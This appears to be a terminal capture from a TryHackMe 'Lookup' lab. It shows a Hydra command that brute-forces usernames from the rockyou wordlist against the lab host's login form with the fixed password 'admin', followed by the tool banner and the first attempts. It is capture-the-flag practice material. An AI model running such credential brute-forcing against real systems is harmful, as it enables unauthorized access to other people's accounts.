 ┌──(aakgandynamic㉿AakGanDynamic)-[~/Documents/TryHackMe/Lookup/documentation]
└─$ hydra -L /usr/share/wordlists/rockyou.txt -p admin lookup.thm http-post-form "/login.php:username=^USER^&password=^PASS^:F=wrong username or password" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-11 21:01:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:14344399/p:1), ~896525 tries per task
[DATA] attacking http-post-form://lookup.thm:80/login.php:username=^USER^&password=^PASS^:F=wrong username or password
[ATTEMPT] target lookup.thm - login "123456" - pass "admin" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target lookup.thm - login "12345" - pass "admin" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target lookup.thm - login "123456789" - pass "admin" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target lookup.thm - login "password" - pass "admin" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target lookup.thm - login "iloveyou" - pass "admin" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target lookup.thm - login "princess" - pass "admin" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target lookup.thm - login "1234567" - pass "admin" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target lookup.thm - login "rockyou" - pass "admin" - 8 of 14344399 [child 7] (0/0)